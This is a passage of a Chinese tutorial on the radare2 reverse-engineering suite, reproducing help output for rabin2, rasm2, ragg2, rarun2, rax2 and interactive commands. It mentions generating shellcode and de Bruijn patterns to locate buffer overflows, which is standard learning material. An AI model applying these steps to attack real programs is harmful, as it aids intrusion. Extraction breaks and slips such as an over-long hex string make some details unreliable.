          [-C F:C:D] [-f str] [-m addr] [-n str] [-N m:M] [-  
P[-P] pdb]  
          [-o str] [-O str] [-k query] [-D lang symname] | f  
ile  
-@ [addr]      show section, symbol or import at addr  
-A             list sub-binaries and their arch-bits pairs  
-a [arch]       set arch (x86, arm, .. or <arch>_<bits>)  
-b [bits]       set bits (32, 64 ...)
```

2.2.1 radare2

-B [addr]	override base address (pie bins)
-c	list classes
-C [fmt:C:D] rs (see -a)	create [elf,mach0,pe] with Code and Data hexpai
-d	show debug/dwarf information
-D lang name	demangle symbol name (-D all for bin.demangle=true)
-e	entrypoint
-E	globally exportable symbols
-f [str]	select sub-bin named str
-F [binfmt]	force to use that bin plugin (ignore header check)
-g	same as -SMZIHVResizcld (show all info)
-G [addr]	load address . offset to header
-h	this help message
-H	header fields
-i	imports (symbols imported from libraries)
-I	binary info
-j	output in json
-k [sdb-query]	run sdb query. for example: '*'
-K [algo]	calculate checksums (md5, sha1, ...)
-l	linked libraries
-L [plugin]	list supported bin plugins or plugin details
-m [addr]	show source line at addr
-M	main (show address of main symbol)
-n [str]	show section, symbol or import named str
-N [min:max]	force min:max number of chars per string (see -z and -zz)
-o [str] default)	output file/folder for write operations (out by
-O [str]	write/extract operations (-O help)
-p	show physical addresses
-P	show debug/pdb information
-PP	download pdb file for binary
-q	be quiet, just show fewer data
-qq	show less info (no offset/size for -z for ex.)
-Q	show load address used by dlopen (non-aslr libs
)	
-r	radare output
-R	relocations

```

-s           symbols
-S           sections
-u           unfiltered (no rename duplicated symbols/sections)
ns)
-v           display version and quit
-V           Show binary version information
-x           extract bins contained in file
-X [fmt] [f] .. package in fat or zip the given files and bins
contained in file
-z           strings (from data section)
-zz          strings (from raw bins [e bin.rawstr=1])
-zzz         dump raw strings to stdout (for huge files)
-Z           guess size of binary program

```

当我们拿到一个二进制文件时，第一步就是获取关于它的基本信息，这时候就可以使用 rabin2。rabin2 可以获取包括 ELF、PE、Mach-O、Java CLASS 文件的区段、头信息、导入导出表、数据段字符串、入口点等信息，并且支持多种格式的输出。

下面介绍一些常见的用法：（我还会列出其他实现类似功能工具的用法，你可以对比一下它们的输出）

- `-I` : 最常用的参数，它可以打印出二进制文件信息，其中我们需要重点关注其使用的安全防护技术，如 canary、pic、nx 等。（`file`、`checksec -f`）
- `-e` : 得到二进制文件的入口点。（‘`readelf -h``）
- `-i` : 获得导入符号表，RLT中的偏移等。（`readelf -r`）
- `-E` : 获得全局导出符号表。
- `-s` : 获得符号表。（`readelf -s`）
- `-l` : 获得二进制文件使用到的动态链接库。（`ldd`）
- `-z` : 从 ELF 文件的 .rodata 段或 PE 文件的 .text 中获得字符串。（`strings -d`）
- `-S` : 获得完整的段信息。（`readelf -S`）
- `-c` : 列出所有类，在分析 Java 程序是很有用。

最后还要提到的一个参数 `-r`，它可以将我们得到的信息以 radare2 可读的形式输出，在后续的分析中可以将这样格式的信息输入 radare2，这是非常有用的。

rasm2

```
$ rasm2 -h
Usage: rasm2 [-ACdDehLBvw] [-a arch] [-b bits] [-o addr] [-s syntax]
              [-f file] [-F fil:ter] [-i skip] [-l len] 'code'|hex|-x|-b
-a [arch]      Set architecture to assemble/disassemble (see -L)
-A             Show Analysis information from given hexpairs
-b [bits]       Set cpu register size (8, 16, 32, 64) (RASM2_BITS)
-c [cpu]        Select specific CPU (depends on arch)
-C             Output in C format
-d, -D         Disassemble from hexpair bytes (-D show hexpairs)
-e             Use big endian instead of little endian
-E             Display ESIL expression (same input as in -d)
-f [file]       Read data from file
-F [in:out]     Specify input and/or output filters (att2intel, x86.pseudo, ...)
-h, -hh        Show this help, -hh for long
-i [len]        ignore/skip N bytes of the input buffer
-k [kernel]    Select operating system (linux, windows, darwin, .)
-l [len]        Input/Output length
-L             List Asm plugins: (a=asm, d=disasm, A=analyze, e=ESIL)
-o [offset]    Set start address for code (default 0)
-O [file]       Output file name (rasm2 -Bf a.asm -O a)
-p             Run SPP over input for assembly
-s [syntax]    Select syntax (intel, att)
-B             Binary input/output (-l is mandatory for binary input)
-v             Show version information
-w             What's this instruction for? describe opcode
-q             quiet mode
```

rasm2 是一个内联汇编、反汇编程序。它的主要功能是获取给定机器指令操作码对应的字节。

下面是一些重要的参数：

- **-L** : 列出目标体系结构所支持的插件，输出中的第一列说明了插件提供的功能（**a=asm, d=disasm, A=analyze, e=ESIL**）。
- **-a** : 知道插件的名字后，就可以使用 **-a`** 来进行设置。
- **-b** : 设置CPU寄存器的位数。
- **-d** : 反汇编十六进制对字符串。
- **-D** : 反汇编并显示十六进制对和操作码。
- **-C** : 汇编后以 C 语言风格输出。
- **-f** : 从文件中读入汇编代码。

例子：

```
$ rasm2 -a x86 -b 32 'mov eax,30'
b81e0000000
$ rasm2 -a x86 -b 32 'mov eax,30' -C
"\xb8\x1e\x00\x00\x00"

$ rasm2 -d b81e0000000
mov eax, 0x1e
$ rasm2 -D b81e0000000
0x00000000      5           b81e0000000  mov eax, 0x1e
$ rasm2 -a x86 -b 32 -d 'b81e0000000'
mov eax, 0x1e

$ cat a.asm
mov eax,30
$ rasm2 -f a.asm
b81e0000000
```

rahash2

```
$ rahash2 -h
Usage: rahash2 [-rBhLkv] [-b S] [-a A] [-c H] [-E A] [-s S] [-f
0] [-t 0] [file] ...
-a algo      comma separated list of algorithms (default is 'sha
256')
-b bsize     specify the size of the block (instead of full file
)
-B           show per-block hash
-c hash      compare with this hash
-e           swap endian (use little endian)
-E algo      encrypt. Use -S to set key and -I to set IV
-D algo      decrypt. Use -S to set key and -I to set IV
-f from     start hashing at given address
-i num       repeat hash N iterations
-I iv        use give initialization vector (IV) (hexa or s:string)
-S seed      use given seed (hexa or s:string) use ^ to prefix (
key for -E)
          (- will slurp the key from stdin, the @ prefix poin
ts to a file
-k           show hash using the openssh's randomkey algorithm
-q           run in quiet mode (-qq to show only the hash)
-L           list all available algorithms (see -a)
-r           output radare commands
-s string    hash this string instead of files
-t to        stop hashing at given address
-x hexstr    hash this hexpair string instead of files
-v           show version information
```

rahash2 用于计算检验和，支持字节流、文件、字符串等形式和多种算法。

重要参数：

- **-a** : 指定算法。默认为 sha256，如果指定为 all，则使用所有算法。
- **-b** : 指定块的大小（而不是整个文件）
- **-B** : 打印处每个块的哈希
- **-s** : 指定字符串（而不是文件）
- **-a entropy** : 显示每个块的熵（ -B -b 512 -a entropy ）

radiff2

```
$ radiff2 -h
Usage: radiff2 [-abcCdjrsp0xuUvV] [-A[A]] [-g sym] [-t %] [file]
[file]
-a [arch] specify architecture plugin to use (x86, arm, ...)
-A [-A] run aaa or aaaa after loading each binary (see -C)
-b [bits] specify register size for arch (16 (thumb), 32, 64,
...)
-c count of changes
-C graphdiff code (columns: off-A, match-ratio, off-B)
(see -A)
-d use delta diffing
-D show disasm instead of hexpairs
-e [k=v] set eval config var value for all RCore instances
-g [sym|off1,off2] graph diff of given symbol, or between two offsets
-G [cmd] run an r2 command on every RCore instance created
-i diff imports of target files (see -u, -U and -z)
-j output in json format
-n print bare addresses only (diff.bare=1)
-o code diffing with opcode bytes only
-p use physical addressing (io.va=0)
-q quiet mode (disable colors, reduce output)
-r output in radare commands
-s compute text distance
-ss compute text distance (using levenshtein algorithm)
-S [name] sort code diff (name, namelen, addr, size, type, dist) (only for -C or -g)
-t [0-100] set threshold for code diff (default is 70%)
-x show two column hexdump diffing
-u unified output (----++)
-U unified output using system 'diff'
-v show version information
-V be verbose (current only for -s)
-z diff on extracted strings
```

radiff2 是一个基于偏移的比较工具。

重要参数：

- `-s` : 计算文本距离并得到相似度。
- `-AC` : 这两个参数通常一起使用，从函数的角度进行比较。
- `-g` : 得到给定的符号或两个偏移的图像对比。
 - 如：`radiff2 -g main a.out b.out | xdot -` (需要安装xdot)
- `-c` : 计算不同点的数量。

rafind2

```
$ rafind2 -h
Usage: rafind2 [-mXnzZhv] [-a align] [-b sz] [-f/t from/to] [-[m
|s|S|e] str] [-x hex] file ..
-a [align] only accept aligned hits
-b [size] set block size
-e [regex] search for regular expression string matches
-f [from] start searching from address 'from'
-h show this help
-m magic search, file-type carver
-M [str] set a binary mask to be applied on keywords
-n do not stop on read errors
-r print using radare commands
-s [str] search for a specific string (can be used multiple t
imes)
-S [str] search for a specific wide string (can be used multi
ple times)
-t [to] stop search at address 'to'
-v print version and exit
-x [hex] search for hexpair string (909090) (can be used mult
iple times)
-X show hexdump of search results
-z search for zero-terminated strings
-Z show string found on each search hit
```

rafind2 用于在二进制文件中查找字符串模式。

重要参数：

- `-s` : 查找特定字符串。

- `-e` : 使用正则匹配。
- `-z` : 搜索以 \0 结束的字符串。
- `-x` : 查找十六进制字符串。

ragg2

```
$ ragg2 -h
Usage: ragg2 [-FOLsrhvz] [-a arch] [-b bits] [-k os] [-o file]
[-I path]
                [-i sc] [-e enc] [-B hex] [-c k=v] [-C file] [-p pa
d] [-q off]
                [-q off] [-dDw off:hex] file|f.asm|-
-a [arch]      select architecture (x86, mips, arm)
-b [bits]       register size (32, 64, ...)
-B [hexpairs]  append some hexpair bytes
-c [k=v]        set configuration options
-C [file]       append contents of file
-d [off:dword] patch dword (4 bytes) at given offset
-D [off:qword] patch qword (8 bytes) at given offset
-e [encoder]   use specific encoder. see -L
-f [format]    output format (raw, pe, elf, mach0)
-F             output native format (osx=mach0, linux=elf, ...)
-h             show this help
-i [shellcode] include shellcode plugin, uses options. see -L
-I [path]       add include path
-k [os]         operating system's kernel (linux,bsd,osx,w32)
-L             list all plugins (shellcodes and encoders)
-n [dword]     append 32bit number (4 bytes)
-N [dword]     append 64bit number (8 bytes)
-o [file]      output file
-O             use default output file (filename without exten
sion or a.out)
-p [padding]   add padding after compilation (padding=n10s32)
               ntas : begin nop, trap, 'a', sequence
               NTAS : same as above, but at the end
-P [size]      prepend debruijn pattern
-q [fragment] debruijn pattern offset
-r             show raw bytes instead of hexpairs
-s             show assembler
-v             show version
-w [off:hex]   patch hexpairs at given offset
-x             execute
-z             output in C string syntax
```

ragg2 可以将高级语言编写的简单程序编译成 x86、x86-64 或 ARM 的二进制文件。

重要参数：

- `-a` : 设置体系结构。
- `-b` : 设置体系结构位数(32/64)。
- `-P` : 生成某种模式的字符串，常用于输入到某程序中并寻找溢出点。
- `-r` : 使用原始字符而不是十六进制对。
 - `ragg2 -P 50 -r``
- `-i` : 生成指定的 shellcode。查看 `-L`。
- `-e` : 使用指定的编码器。查看 `-L`。

rarun2

```
$ rarun2 -h
Usage: rarun2 -v|-t|script.rr2 [directive ..]
program=/bin/ls
arg1=/bin
# arg2=hello
# arg3="hello\nworld"
# arg4=:048490184058104849
# arg5=:!ragg2 -p n50 -d 10:0x8048123
# arg6=@arg.txt
# arg7=@300@ABCD # 300 chars filled with ABCD pattern
# system=r2 -
# aslr=no
setenv=FOO=BAR
# unsetenv=FOO
# clearenv=true
# envfile=environ.txt
timeout=3
# timeoutsig=SIGTERM # or 15
# connect=localhost:8080
# listen=8080
# pty=false
# fork=true
# bits=32
```

2.2.1 radare2

```
# pid=0
# pidfile=/tmp/foo.pid
# #sleep=0
# #maxfd=0
# #execve=false
# #maxproc=0
# #maxstack=0
# #core=false
# #stdio=blah.txt
# #stderr=foo.txt
# stdout=foo.txt
# stdin=input.txt # or !program to redirect input to another program
# input=input.txt
# chdir=
# chroot=/mnt/chroot
# libpath=$PWD:/tmp/lib
# r2preload=yes
# preload=/lib/libfoo.so
# setuid=2000
# seteuid=2000
# setgid=2001
# setegid=2001
# nice=5
```

rarun2 是一个可以使用不同环境、参数、标准输入、权限和文件描述符的启动器。

常用的参数设置：

- `program`
- `arg1 , arg2 ,...`
- `setenv`
- `stdin , stdout`

例子：

- `rarun2 program=a.out arg1=$(ragg2 -P 300 -r)`
- `rarun2 program=a.out stdin=$(python a.py)`

rax2

```
$ rax2 -h
Usage: rax2 [options] [expr ...]
=[base]                      ; rax2 =10 0x46 -> output in base 10
int  -> hex                 ; rax2 10
hex   -> int                ; rax2 0xa
-int  -> hex                ; rax2 -77
-hex  -> int                ; rax2 0xfffffffffb3
int   -> bin                ; rax2 b30
int   -> ternary             ; rax2 t42
bin   -> int                ; rax2 1010d
float -> hex                ; rax2 3.33f
hex   -> float               ; rax2 Fx40551ed8
oct   -> hex                ; rax2 350
hex   -> oct                ; rax2 0x12 (0 is a letter)
bin   -> hex                ; rax2 1100011b
hex   -> bin                ; rax2 Bx63
hex   -> ternary             ; rax2 Tx23
raw   -> hex                ; rax2 -S < /bin/file
hex   -> raw                ; rax2 -s 414141
-b    bin -> str              ; rax2 -b 01000101 01110110
-B    str -> bin              ; rax2 -B hello
-d    force integer            ; rax2 -d 3 -> 3 instead of 0x3
-e    swap endianness         ; rax2 -e 0x33
-D    base64 decode           ;
-E    base64 encode           ;
-f    floating point           ; rax2 -f 6.3+2.1
-F    stdin slurp C hex       ; rax2 -F < shellcode.c
-h    help                   ; rax2 -h
-k    keep base               ; rax2 -k 33+3 -> 36
-K    randomart               ; rax2 -K 0x34 1020304050
-n    binary number            ; rax2 -n 0x1234 # 34120000
-N    binary number            ; rax2 -N 0x1234 # \x34\x12\x00\x00
-r    r2 style output          ; rax2 -r 0x1234
-s    hexstr -> raw            ; rax2 -s 43 4a 50
-S    raw -> hexstr            ; rax2 -S < /bin/ls > ls.hex
-t    timestamp -> str          ; rax2 -t 1234567890
-x    hash string              ; rax2 -x linux osx
-u    units                   ; rax2 -u 389289238 # 317.0M
-w    signed word              ; rax2 -w 16 0xffff
```

2.2.1 radare2

```
-v      version          ;  rax2 -v
```

rax2 是一个格式转换工具，在二进制、八进制、十六进制数字和字符串之间进行转换。

重要参数：

- `-e` : 交换字节顺序
- `-s` : 十六进制->字符
- `-S` : 字符->十六进制
- `-D` , `-E` : base64 解码和编码

交互式使用方法

当我们进入到 Radare2 的交互式界面后，就可以使用交互式命令进行操作。

输入 `?` 可以获得帮助信息，由于命令太多，我们只会重点介绍一些常用命令：

```
[0x00000000]> ?
Usage: [.] [times] [cmd] [~grep] [@[@iter]addr!size] [|>pipe] ; ...
Append '?' to any char command to get detailed help
Prefix with number to repeat command N times (f.ex: 3x)
|%var =valueAlias for 'env' command
| *[?] off[=[0x]value]      Pointer read/write data/values (see ?v
, wx, wv)
| (macro arg0 arg1)         Manage scripting macros
| .[?] [-|(m)|f|!sh|cmd]   Define macro or load r2, cpars or rla
ng file
| =[?] [cmd]                Send/Listen for Remote Commands (rap:/
/, http://, <fd>)
| /[?]                      Search for bytes, regexps, patterns, .
.
| ![?] [cmd]                Run given command as in system(3)
| #[?] !lang [...]          Hashbang to run an rlang script
| a[?]                      Analysis commands
| b[?]                      Display or change the block size
| c[?] [arg]                 Compare block with given data
| C[?] [, ...]               Code metadata (comments, format, hints
```

```

| d[?]           Debugger commands
| e[?] [a[=b]]  List/get/set config evaluable vars
| f[?] [name][sz][at] Add flag at current address
| g[?] [arg]    Generate shellcodes with r_egg
| i[?] [file]   Get info about opened file from r_bin
| k[?] [sdb-query] Run sdb-query. see k? for help, 'k *',
'k **' ...
| L[?] [-] [plugin] list, unload load r2 plugins
| m[?]          Mountpoints commands
| o[?] [file] ([offset]) Open file at optional address
| p[?] [len]    Print current block with format and le
ngth
| P[?]          Project management utilities
| q[?] [ret]    Quit program with a return value
| r[?] [len]    Resize file
| s[?] [addr]  Seek to address (also for '0x', '0x1'
== 's 0x1')
| S[?]          Io section manipulation information
| t[?]          Types, noreturn, signatures, C parser
and more
| T[?] [-] [num|msg] Text log utility
| u[?]          uname/undo seek/write
| v              Enter visual mode (V! = panels, VV = f
cngraph, VVV = callgraph)
| w[?] [str]    Multiple write operations
| x[?] [len]   Alias for 'px' (print hexadecimal)
| y[?] [len] [[[@]addr Yank/paste bytes from/to memory
| z[?]          Signatures management
| ?[??][expr]  Help or evaluate math expression
| ?$?          Show available '$' variables and alias
es
| ?@?          Misc help for '@' (seek), '~' (grep) (
see ~??)
| ?:?          List and manage core plugins

```

于是我们就知道了 Radare2 交互命令的一般格式，如下所示：

```
[.][times][cmd][~grep][@[@iter]addr!size][|>pipe] ; ...
```

如果你对 *nix shell, sed, awk 等比较熟悉的话，也可以帮助你很快掌握 radare2 命令。

- 在任意字符命令后面加上 ? 可以获得关于该命令更多的细节。如
a? 、 p? 、 !? 、 @? 。
- 当命令以数字开头时表示重复运行的次数。如 3x 。
- ! 单独使用可以显示命令使用历史记录。
- ; 是命令分隔符，可以在一行上运行多个命令。如 px 10; pd 20 。
- .. 重复运行上一条命令，使用回车键也一样。
- / 用于在文件中进行搜索操作。
- 以 ! 开头可以运行 shell 命令。用法： !<cmd> 。
 - !ls
- | 是管道符。用法： <r2command> | <program|H|> 。
 - pd | less
- ~ 用于文本比配 (grep) 。用法： [command]~[modifier][word,word][endmodifier][[column]][[:line]] 。
 - i~:0 显示 i 输出的第一行
 - pd~mov, eax 反汇编并匹配 mov 或 eax 所在行
 - pi~mov&eax 匹配 mov 和 eax 都有的行
 - i~0x400\$ 匹配以 0x400 结尾的行
- ??? 可以获得以 ? 开头的命令的细节
 - ? 可以做各种进制和格式的快速转换。如 ? 1234
 - ?p vaddr 获得虚拟地址 vaddr 的物理地址
 - ?P paddr 获得物理地址 paddr 的虚拟地址
 - ?v 以十六进制的形式显示某数学表达式的结果。如 ?v eip-0x804800 。
 - ?l str 获得 str 的长度，结果被临时保存，使用 ?v 可输出结果。
- @@ foreach 迭代器，在列出的偏移处重复执行命令。
 - wx ff @@ 10 20 30 在偏移 10、20、30 处写入 ff
 - p8 4 @@ fcn.* 打印处每个函数的头 4 个字节
- ?\$? 可以显示表达式所使用变量的帮助信息。用法： ?v [\$.] 。
 - \$\$ 是当前所处的虚拟地址
 - \$? 是最后一个运算的值
 - \$s 文件大小
 - \$b 块大小
 - \$l 操作码长度

- \$j 跳转地址。当 \$\$ 处是一个类似 jmp 的指令时， \$j 中保存着将要跳转到的地址
- \$f 跳转失败地址。即当前跳转没有生效， \$f 中保存下一条指令的地址
- \$m 操作码内存引用。如： mov eax, [0x10] => 0x10
- e 用于进行配置信息的修改
 - e asm.bytes=false 关闭指令 raw bytes 的显示

默认情况下，执行的每条命令都有一个参考点，通常是内存中的当前位置，由命令前的十六进制数字指示。任何的打印、写入或分析命令都在当前位置执行。例如反汇编当前位置的一条指令：

```
[0x00005060]> pd 1
    ;-- entry0:
    ;-- rip:
0x00005060      31ed          xor ebp, ebp
```

block size 是在我们没有指定行数的时候使用的默认值，输入 b 即可看到，使用 b [num] 修改字节数，这时使用打印命令如 pd 时，将反汇编相应字节的指令。

```
[0x00005060]> b
0x100
[0x00005060]> b 10
[0x00005060]> b
0xa
[0x00005060]> pd
    ;-- entry0:
    ;-- rip:
0x00005060      31ed          xor ebp, ebp
0x00005062      4989d1        mov r9, rdx
```

分析 (analyze)

所有与分析有关的命令都以 a 开头：

```
[0x00000000]> a?
|Usage: a[abdefFghoprstc] [...]
| ab [hexpairs]      analyze bytes
| abb [len]          analyze N basic blocks in [len] (section.size
|                   by default)
| aa[?]              analyze all (fcns + bbs) (aa0 to avoid sub re
|                   naming)
| ac [cycles]        analyze which op could be executed in [cycles]
|
| ad[?]              analyze data trampoline (wip)
| ad [from] [to]     analyze data pointers to (from-to)
| ae[?] [expr]       analyze opcode eval expression (see ao)
| af[?]              analyze Functions
| aF                 same as above, but using anal.depth=1
| ag[?] [options]   output Graphviz code
| ah[?]              analysis hints (force opcode size, ...)
| ai [addr]          address information (show perms, stack, heap,
|                   ...)
| ao[?] [len]         analyze Opcodes (or emulate it)
| a0                 Analyze N instructions in M bytes
| ar[?]              like 'dr' but for the esil vm. (registers)
| ap                 find prelude for current offset
| ax[?]              manage refs/xrefs (see also afx?)
| as[?] [num]         analyze syscall using dbg.reg
| at[?] [. ]          analyze execution traces
| av[?] [. ]          show vtables
```

```
[0x00000000]> aa?
|Usage: aa[0*?] # see also 'af' and 'afna'
| aa                      alias for 'af@@ sym.*;af@entry0;afva'
| aa*                     analyze all flags starting with sym. (af @
@ sym.*)
| aaa[?]                  autoname functions after aa (see afna)
| aab                     aab across io.sections.text
| aac [len]                analyze function calls (af @@ `pi len~call
[1]`)
| aad [len]                analyze data references to code
| aae [len] ([addr])      analyze references with ESIL (optionally t
o address)
| aai[j]                   show info of all analysis parameters
| aar[?] [len]              analyze len bytes of instructions for refe
rences
| aan                     autoname functions that either start with
fcn.* or sym.func.*
| aas [len]                analyze symbols (af @@= `isq~[0]`)
| aat [len]                analyze all consecutive functions in secti
on
| aaT [len]                analyze code after trap-sleds
| aap                     find and analyze function preludes
| aav [sat] or map         find values referencing a specific section
| aau [len]                list mem areas (larger than len bytes) not
covered by functions
```

- `afl` : 列出所有函数。
- `axt [addr]` : 找到对给定地址的交叉引用。
- `af [addr]` : 当你发现某个地址处有一个函数，但是没有被分析出来的时候，可以使用该命令重新分析。

Flags

`flag` 用于将给定的偏移与名称相关联，`flag` 被分为几个 `flag spaces`，用于存放不同的 `flag`。

```
[0x00000000]> f?
```

```
|Usage: f [?] [flagname] # Manage offset-name flags
| f                                list flags (will only list flags from
 selected flagspaces)
| f?flagname                         check if flag exists or not, See ?? a
nd ?!
| f. [*[*]]                          list local per-function flags (*) as
r2 commands
| f.blah=$$+12                      set local function label named 'blah'
| f*                               list flags in r commands
| f name 12 @ 33                   set flag 'name' with length 12 at off
set 33
| f name = 33                      alias for 'f name @ 33' or 'f name 1
33'
| f name 12 33 [cmt]               same as above + optional comment
| f-.blah@fcn.foo                  delete local label from function at c
urrent seek (also f.-)
| f--                               delete all flags and flagspaces (dein
it)
| f+name 12 @ 33                  like above but creates new one if doe
sn't exist
| f-name                            remove flag 'name'
| f-@addr                           remove flag at address expression
| f. fname                          list all local labels for the given f
unction
| f= [glob]                         list range bars graphics with flag of
fssets and sizes
| fa [name] [alias]                alias a flag to evaluate an expressio
n
| fb [addr]                        set base address for new flags
| fb [addr] [flag*]                move flags matching 'flag' to relativ
e addr
| fc[?][name] [color]              set color for given flag
| fc [name] [cmt]                 set comment for given flag
| fd addr                          return flag+delta
| fe-                               resets the enumerator counter
| fe [name]                        create flag name.#num# enumerated fla
g. See fe?
| fi [size] | [from] [to]          show flags in current block or range
| fg                               bring visual mode to foreground
| fj                               list flags in JSON format
```

fl (@[flag]) [size]	show or set flag length (size)
fla [glob]	automatically compute the size of all flags matching glob
fm addr	move flag at current offset to new address
dress	
fn	list flags displaying the real name (demangled)
fo	show fortunes
fr [old] [[new]]	rename flag (if no new flag current seek one is used)
eek	
fR[?] [f] [t] [m]	relocate all flags matching f&~m 'f'rem, 't'o, 'm'ask
om,	
fs[?]+-*	manage flagspaces
fS[on]	sort flags by offset or name
fV[*-] [nkey] [offset]	dump/restore visual marks (mK/'K)
fx[d]	show hexdump (or disasm) of flag:flag
size	
fz[?][name]	add named flag zone -name to delete.
see fz?[name]	

常见用法：

- `f flag_name @ addr` : 给地址 `addr` 创建一个 `flag`，当不指定地址时则默认指定当前地址。
- `f-flag_name` : 删除 `flag`。
- `fs` : 管理命名空间。

```
[0x00005060]> fs?
|Usage: fs [*] [+ -][flagspace|addr] # Manage flagspaces
| fs          display flagspaces
| fs*         display flagspaces as r2 commands
| fsj         display flagspaces in JSON
| fs *        select all flagspaces
| fs flagspace select flagspace or create if it doesn't exist
| fs-flagspace remove flagspace
| fs-*        remove all flagspaces
| fs+foo      push previous flagspace and set
| fs-         pop to the previous flagspace
| fs-.        remove the current flagspace
| fsm [addr]   move flags at given address to the current flagspace
| fss         display flagspaces stack
| fss*        display flagspaces stack in r2 commands
| fssj        display flagspaces stack in JSON
| fsr newname  rename selected flagspace
```

定位 (**seeking**)

使用 `s` 命令可以改变当前位置：

```
[0x00000000]> s?
|Usage: s # Seek commands
| s                  Print current address
| s:pad              Print current address with N padded zeros (d
efaults to 8)
| s addr              Seek to address
| s-                 Undo seek
| s- n               Seek n bytes backward
| s--                Seek blocksize bytes backward
| s+                 Redo seek
| s+ n               Seek n bytes forward
| s++                Seek blocksize bytes forward
| s[j*=!]             List undo seek history (JSON, =list, *r2, !=
names, s==)
| s/ DATA             Search for next occurrence of 'DATA'
| s/x 9091            Search for next occurrence of \x90\x91
| s.hexoff            Seek honoring a base from core->offset
| sa [[+-]a] [asz]    Seek asz (or bsize) aligned to addr
| sb                 Seek aligned to bb start
| sC[?] string        Seek to comment matching given string
| sf                 Seek to next function (f->addr+f->size)
| sf function         Seek to address of specified function
| sg/sG              Seek begin (sg) or end (sG) of section or fi
le
| sl[?] [+/-]line    Seek to line
| sn/sp              Seek to next/prev location, as specified by
scr.nkey
| so [N]              Seek to N next opcode(s)
| sr pc              Seek to register
| ss                 Seek silently (without adding an entry to th
e seek history)
```

- `s+ , s- :` 重复或撤销。
- `s+ n , s- n :` 定位到当前位置向前或向后 n 字节的位置。
- `s/ DATA :` 定位到下一个出现 DATA 的位置。

信息 (information)

```
[0x00000000]> i?
|Usage: i Get info from opened file (see rabin2's manpage)
| Output mode:
| '*'          Output in radare commands
| 'j'          Output in json
| 'q'          Simple quiet output
| Actions:
| i|ij         Show info of current file (in JSON)
| iA           List archs
| ia           Show all info (imports, exports, sections..
|
| ib           Reload the current buffer for setting of th
e bin (use once only)
| ic           List classes, methods and fields
| ic           Show signature info (entitlements, ...)
| id[?]        Debug information (source lines)
| iD lang sym demangle symbolname for given language
| ie           Entrypoint
| iE           Exports (global symbols)
| ih           Headers (alias for iH)
| iHH          Verbose Headers in raw text
| ii           Imports
| ii           Binary info
| ik [query]   Key-value database from RBinObject
| il           Libraries
| iL [plugin]  List all RBin plugins loaded or plugin deta
ils
| im           Show info about predefined memory allocatio
n
| iM           Show main address
| io [file]    Load info from file (or last opened) use bi
n.baddr
| ir           Relocs
| iR           Resources
| is           Symbols
| iS [entropy,sha1] Sections (choose which hash algorithm to us
e)
| iv           Display file version info
| iz|izz       Strings in data sections (in JSON/Base64)
```

2.2.1 radare2

iizz	Search for Strings in the whole binary
iZ	Guess size of binary program

`i` 系列命令用于获取文件的各种信息，这时配合上 `~` 命令来获得精确的输出，下面是一个类似 `checksec` 的输出：

```
[0x00005060]> iI ~relro,canary,nx,pic,rpath
canary      true
nx          true
pic         true
relro       full
rpath      NONE
```

`~` 命令还有一些其他的用法，如获取某一行某一列等，另外使用 `~{}` 可以使 `json` 的输出更好看：

```
[0x000005060]> ~?
|Usage: [command]~[modifier][word,word][endmodifier][[column]][[:line]
modifier:
| &           all words must match to grep the line
| $[n]          sort numerically / alphabetically the Nth column
| +            case insensitive grep (grep -i)
| ^            words must be placed at the beginning of line
| !            negate grep
| ?            count number of matching lines
| ?.           count number chars
| ??           show this help message
| :[s]-[e]     show lines s-e
| ..           internal 'less'
| ...          internal 'hud' (like V_)
| {}           json indentation
| {path}        json grep
| {}..         less json indentation
| endmodifier:
| $             words must be placed at the end of line
| column:
| [n]           show only column n
| [n-m]         show column n to m
| [n-]          show all columns starting from column n
| [i,j,k]       show the columns i, j and k
| Examples:
| i~:0          show first line of 'i' output
| i~:-2         show first three lines of 'i' output
| pd~mov        disasm and grep for mov
| pi~[0]         show only opcode
| i~0x400$      show lines ending with 0x400
```

打印 (print) & 反汇编 (disassembling)

```
[0x000000000]> p?
|Usage: p[=68abcdDfiImrstuxz] [arg|len] [@addr]
| p=[?][bep] [blk] [len] [blk]  show entropy/printable chars/chars bars
```

p2 [len]	8x8 2bpp-tiles
p3 [file]	print stereogram (3D)
p6[de] [len]	base64 decode/encode
p8[?][j] [len]	8bit hexpair list of bytes
pa[edD] [arg]	pa:assemble pa[dD]:disasm or p
ae: esil from hexpairs	
pA[n_ops]	show n_ops address and type
p[b B xb] [len] ([skip])	bindump N bits skipping M
pb[?] [n]	bitstream of N bits
pB[?] [n]	bitstream of N bytes
pc[?][p] [len]	output C (or python) format
pC[d] [rows]	print disassembly in columns (s
ee hex.cols and pdi)	
pd[?] [sz] [a] [b]	disassemble N opcodes (pd) or N
bytes (pD)	
pf[?][.nam] [fmt]	print formatted data (pf.name,
pf.name \$<expr>)	
ph[?][= hash] ([len])	calculate hash for a block
p[iI][df] [len]	print N ops/bytes (f=func) (see
pi? and pdi)	
pm[?] [magic]	print libmagic data (see pm? an
d /m?)	
pr[?][glx] [len]	print N raw bytes (in lines or
hexblocks, 'g'unzip)	
p[kK] [len]	print key in randomart (K is fo
r mosaic)	
ps[?][pwz] [len]	print pascal/wide/zero-terminat
ed strings	
pt[?][dn] [len]	print different timestamps
pu[?][w] [len]	print N url encoded bytes (w=wi
de)	
pv[?][jh] [mode]	show variable/pointer/value in
memory	
p-[?][jh] [mode]	bar json histogram blocks (mode
: e?search.in)	
px[?][owq] [len]	hexdump of N bytes (o=octal, w=
32bit, q=64bit)	
pz[?] [len]	print zoom view (see pz? for he
lp)	
pwd	display current working directo

2.2.1 radare2

```
ry
```

常用参数如下：

- `px` : 输出十六进制数、偏移和原始数据。后跟 `o`, `w`, `q` 时分别表示8位、32位和64位。
- `p8` : 输出8位的字节流。
- `ps` : 输出字符串。

radare2 中反汇编操作是隐藏在打印操作中的，即使用 `pd` :

```
[0x00000000]> pd?  
| Usage: p[dD][ajbrfils] [sz] [arch] [bits] # Print Disassembly  
| NOTE: len parameter can be negative  
| NOTE: Pressing ENTER on empty command will repeat last pd  
command and also seek to end of disassembled range.  
| pd N      disassemble N instructions  
| pd -N     disassemble N instructions backward  
| pD N      disassemble N bytes  
| pda       disassemble all possible opcodes (byte per byte)  
| pdb       disassemble basic block  
| pdc       pseudo disassembler output in C-like syntax  
| pdC       show comments found in N instructions  
| pdk       disassemble all methods of a class  
| pdj       disassemble to json  
| pdr       recursive disassemble across the function graph  
| pdf       disassemble function  
| pdi       like 'pi', with offset and bytes  
| pdl       show instruction sizes  
| pds[?]    disassemble summary (strings, calls, jumps, refs) (see pdsf and pdfs)  
| pdt       disassemble the debugger traces (see atd)
```

